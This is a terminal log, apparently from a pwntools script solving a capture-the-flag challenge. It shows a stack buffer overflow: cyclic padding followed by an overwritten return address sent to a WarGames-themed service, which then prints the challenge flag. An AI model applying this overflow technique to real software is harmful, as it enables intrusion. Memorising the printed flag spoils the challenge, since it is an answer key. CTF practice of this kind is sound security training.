 [+] Opening connection to gold.b01le.rs on port 4004: Done
[*] Loaded 5 cached gadgets for './chal'
[DEBUG] Received 0x1c bytes:
    b'GREETINGS PROFESSOR FALKEN.\n'
[DEBUG] Sent 0x5 bytes:
    b'cawk\n'
[DEBUG] Received 0x1b bytes:
    b'HOW ARE YOU FEELING TODAY?\n'
[DEBUG] Sent 0x5 bytes:
    b'cawk\n'
[DEBUG] Received 0x5f bytes:
    b"EXCELLENT. IT'S BEEN A LONG TIME. CAN YOU EXPLAIN THE\n"
    b'REMOVAL OF YOUR USER ACCOUNT ON 6/23/73?\n'
[DEBUG] Sent 0x5 bytes:
    b'cawk\n'
[DEBUG] Received 0x16 bytes:
    b'SHALL WE PLAY A GAME?\n'
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  dd 11 40 00  00 00 00 00  │qaaa│raaa│··@·│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
[DEBUG] Received 0x39 bytes:
    b'bctf{h0w_@bo0ut_a_n1ce_g@m3_0f_ch3ss?_ccb7a268f1324c84}\n'
    b'\n'
bctf{h0w_@bo0ut_a_n1ce_g@m3_0f_ch3ss?_ccb7a268f1324c84}
[*] Got EOF while reading in interactive
$